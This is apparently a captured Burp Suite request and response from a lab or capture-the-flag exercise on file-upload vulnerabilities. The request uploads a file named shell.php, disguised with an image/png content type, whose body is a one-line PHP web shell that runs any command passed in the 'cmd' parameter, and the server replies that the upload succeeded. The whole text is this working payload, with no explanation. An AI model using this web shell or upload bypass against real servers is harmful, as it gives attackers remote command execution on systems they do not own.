 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 83.136.254.199:42736
3 Content-Length: 223
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.5249.62 Safari/537.36
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryHAWrcafHN1T1taoB
8 Origin: http://83.136.254.199:42736
9 Referer: http://83.136.254.199:42736/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
12 Connection: close
13
14 ------WebKitFormBoundaryHAWrcafHN1T1taoB
15 Content-Disposition: form-data; name="uploadFile";
filename="shell.php"
16 Content-Type: image/png
17
18 <?php system($_REQUEST['cmd']); ?>
19 ------WebKitFormBoundaryHAWrcafHN1T1taoB--
20
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 08 Feb 2024 17:12:31 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 26
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 File successfully uploaded